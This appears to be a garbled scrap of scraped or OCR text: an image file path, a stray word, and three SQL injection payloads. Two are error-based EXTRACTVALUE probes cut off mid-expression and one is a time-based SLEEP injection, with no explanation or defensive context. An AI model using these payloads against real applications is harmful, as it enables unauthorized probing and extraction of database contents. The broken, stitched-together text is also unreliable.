
erms
EXTRACTVALUE(7142,CONCAT(0x5c,0x71767a7171,(SELECT (ELT(7142=7142,1)
EXTRACTVALUE(7142,CONCAT(0x5c,0x71767a7171,(SELECT (ELT(7142=7142,1)
(SELECT 7961 FROM (SELECT(SLEEP(5)))zyWk) AND (7610=7610